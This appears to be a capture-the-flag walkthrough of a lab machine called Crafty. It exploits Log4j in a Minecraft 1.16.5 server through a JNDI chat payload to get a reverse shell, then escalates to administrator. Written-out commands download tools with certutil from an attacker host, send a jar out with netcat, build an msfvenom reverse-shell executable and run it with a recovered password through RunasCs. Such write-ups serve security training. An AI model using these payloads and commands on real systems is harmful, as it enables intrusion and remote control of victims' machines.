Information Gathering
Rustscan
Rustscan finds port 80 and 25565 open:
rustscan --addresses 10.10.11.249 --range 1-65535

Let’s enumerate further using nmap.
Nmap shows that Minecraft 1.16.5 is running on port 25565.
sudo nmap -sVC -p 80,25565 crafty.htb

Enumeration
HTTP - TCP 80
After adding crafty.htb to /etc/hosts, we can access the website:

There is Play.crafty.htb at the bottom of the page. Let’s add it to /etc/hosts as well.
TCP 25565
We tried accessing Minecraft through web browser but nothing happened:

We will need some sort of platform to interact with minecraft server.
Shell as svc_minecraft
Log4j
Searching for exploits regarding Minecraft 1.16.5, it is pretty apparent that it is vulnerable to Log4j:

Let’s follow this article and reproduce the exploitation steps.
We will first download TLauncher, we could be used to make interaction with Minecraft server:

After download the zip file, let’s spin up the software using java:
sudo java -jar TLauncher.jar

Let’s correctly set up our version to 1.16.5 and make install:

Entering the game, we are prompted with the default minecraft page:

Let’s click on Multiplayer and we are given with the page to choose network connections:

We will click on Direct Connection and use the server address play.crafty.htb:

We now have access to the game:

Let’s use this payload to spawn a reverse shell.
Upon download, we have modify the script a bit so that it will execute cmd.exe instead of bash:

Le’t run the exploit with netcat listener setup and listening at port 4444:
sudo python3 poc.py --userip 10.10.14.36 --webport 80 --lport 4444

On game screen, type t and copy paste the following payload provided from the exploit above:
${jndi:ldap://10.10.14.36:1389/a}

Almost immediately, we are given with the shell as svc_minecraft:

Privesc: svc_minecraft to administrator
jar file
Enumerating around the file system, we see playercounter-1.0-SNAPSHOT.jar file:

It looks interesting. Let’s download it and enumerate it.
We will first pass over nc.exe to the target system using Python webserver and Certutil:
python3 -m http.server 1234
certutil.exe -urlcache -split -f http://10.10.14.36:1234/nc.exe

Let’s use nc.exe to transfer the file over to local netcat listener:
`.\nc.exe 10.10.14.36 1235 < c:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar

There is netcat receiver running locally:
sudo nc -lp 1235 > playercounter-1.0-SNAPSHOT.jar

JD-GUI
Now that we have downloaded the file, let’s take a look into it using jd-gui:

Inside Playercounter.class, password is revealed: s67u84zKq8IXw

This could be the password for the administrator. Let’s find out.
RunasCs
We will upload RunasCs.exe using certutil:
certutil.exe -urlcache -split -f http://10.10.14.36:1234/RunasCs.exe

Let’s create a reverse shell payload in exe that we will use it with RunasCs:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.36 LPORT=1337 -f exe > rev.exe

We will upload generated rev.exe as well:
certutil.exe -urlcache -split -f http://10.10.14.36:1234/rev.exe

Using RunasCs, we can run rev.exe as the administrator:
.\RunasCs.exe administrator s67u84zKq8IXw ".\rev.exe"

We have a shell as the administrator now: